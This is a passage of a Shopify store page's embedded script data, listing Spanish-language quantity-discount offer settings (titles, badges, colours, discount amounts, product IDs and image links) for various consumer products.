1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(54, 234, 9, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749324093964,"type":"quantity-offer","isActive":true,"name":"PROMOCIÓN DIA DEL PADRE","pIds":["8914629361883"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745812187","code":"RSI_QUANTITY_2161805917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(54, 234, 9, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749673396413,"type":"quantity-offer","isActive":true,"name":"FOCO CÁMARA DISEÑO NUEVO","pIds":["8917724528859"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745812187","code":"RSI_QUANTITY_2161805917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(54, 234, 9, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749761220355,"type":"quantity-offer","isActive":true,"name":"RELOJ PREMIUM Z78 ULTRA","pIds":["8918582427867"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745812187","code":"RSI_QUANTITY_2161805917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(54, 234, 9, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749858018484,"type":"quantity-offer","isActive":true,"name":"GAME BOX ","pIds":["8919789109467"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745812187","code":"RSI_QUANTITY_2161805917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(54, 234, 9, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749859527383,"type":"quantity-offer","isActive":true,"name":"PANEL LED PERSONALIZABLE","pIds":["8919794909403"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745812187","code":"RSI_QUANTITY_2161805917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(54, 234, 9, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749882626503,"type":"quantity-offer","isActive":true,"name":"PANTALLA LED PANEL DE AUTO","pIds":["8919955538139"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500},"prC":"rgba(237, 21, 21, 1)","pres":true,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","plaqueTC":"rgba(53, 27, 214, 1)"},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1750730170007,"type":"quantity-offer","isActive":true,"name":"PISTOLA DE REMACHES NUEVO DISEÑO","pIds":["8927443648731"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500},"prC":"rgba(237, 21, 21, 1)","pres":true,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","plaqueTC":"rgba(53, 27, 214, 1)"},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1750806552275,"type":"quantity-offer","isActive":true,"name":"VINILO 2X1 DISEÑO NUEVO","pIds":["8928095731931"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500},"prC":"rgba(237, 21, 21, 1)","pres":true,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","plaqueTC":"rgba(53, 27, 214, 1)"},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1750886627973,"type":"quantity-offer","isActive":true,"name":"LÁMPARA LED TÁCTILPREMIUM","pIds":["8928559005915"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500},"prC":"rgba(237, 21, 21, 1)","pres":true,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","plaqueTC":"rgba(53, 27, 214, 1)"},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1751060890422,"type":"quantity-offer","isActive":true,"name":"GAFAS AJUSTABLES","pIds":["8929503510747"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500},"prC":"rgba(237, 21, 21, 1)","pres":true,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","plaqueTC":"rgba(53, 27, 214, 1)"},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1751157651547,"type":"quantity-offer","isActive":true,"name":"KIT DE COCINA 3X1","pIds":["8929860878555"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500},"prC":"rgba(237, 21, 21, 1)","pres":true,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","plaqueTC":"rgba(53, 27, 214, 1)"},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1751652881708,"type":"quantity-offer","isActive":true,"name":"EXTENSOR DE ORUGA","pIds":["8709334466779"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1752155287701,"type":"quantity-offer","isActive":true,"name":"MISTERYBOX GOLDEN ","pIds":["8935660978395"],"offers":[{"pos":0,"title":"¡¡Compra 1 unidad a un precio especial!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY!!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(0,0,0)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1756517495905,"type":"quantity-offer","isActive":true,"name":"RELOJ DE LUJO DIAMANTES Dvd","pIds":["8975591997659"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Precio normal","plaqueBgC":"rgb(183, 145, 21)","imgUrl":"https://cdn.shopify.com/s/files/1/0904/6366/6497/files/UN-RELOJ.jpg?v=1732690222","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"Compra 2 unidades con","qty":2,"ds":{"t":"fixed","v":498},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Descuento especial","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0904/6366/6497/files/DOS-RELOJES.jpg?v=1732690222","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"Compra 3 unidades con","qty":3,"ds":{"t":"fixed","v":997},"prC":"rgba(0,0,0)","pres":false,"plaque":"Precio mayorista","plaqueBgC":"rgba(183, 145, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0904/6366/6497/files/TRES-RELOJES.jpg?v=1732690222","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(200, 141, 1, 1)","selBgC":"rgb(255, 234, 155)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1756786967659,"type":"quantity-offer","isActive":true,"name":"LENTES DE AUMENTO GAFAS ABUELITOS","pIds":["8975810330843"],"offers":[{"pos":0,"title":"Compra 1 unidad ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"6 Lentes de aumento","plaqueBgC":"rgb(14, 69, 169)","imgUrl":"https://cdn.shopify.com/s/files/1/0550/7851/9003/files/00-UNOS-LENTES.png?v=1756787517","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"Compra 2 unidades con","qty":2,"ds":{"t":"fixed","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"⭐Descuento especial ","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0550/7851/9003/files/00-DOS-LENTES.png?v=1756787517","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"Compra 3 unidades con ","qty":3,"ds":{"t":"fixed","v":3000},"prC":"rgba(0,0,0)","pres":false,"plaque":"Precio mayorista","plaqueBgC":"rgb(93, 93, 93)","imgUrl":"https://cdn.shopify.com/s/files/1/0550/7851/9003/files/00-TRES-LENTES.png?v=1756787517","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1758890435743,"type":"quantity-offer","isActive":true,"name":"MAQUINA VAPOR ","pIds":["8998370672859"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":499},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1499},"prC":"rgba(0,0,0)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761433459724,"type":"quantity-offer","isActive":true,"name":"Crema Neckpon","pIds":["9019268628699"],"offers":[{"pos":0,"title":"¡Compra 1 unidad a un Precio Especial!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":999},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgb(239, 3, 3)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1998},"prC":"rgba(0,0,0)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761433523330,"type":"quantity-offer","isActive":true,"name":"#2 Pijamas Coloreables","pIds":["9019268694235"],"offers":[{"pos":0,"title":"¡Compra 1 unidad a un Precio Especial!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":499},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1498},"prC":"rgba(0,0,0)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761433546408,"type":"quantity-offer","isActive":true,"name":"#3 Soplador Turbo Jut","pIds":["9019268759771"],"offers":[{"pos":0,"title":"¡Compra 1 unidad a un Precio Especial!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":499},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1498},"prC":"rgba(0,0,0)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761433570705,"type":"quantity-offer","isActive":true,"name":"#4 Pista de Pinguinos","pIds":["9019268792539"],"offers":[{"pos":0,"title":"¡Compra 1 unidad a un Precio Especial!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":499},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1498},"prC":"rgba(0,0,0)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [];
  </script>


  <script type='application/javascript'>
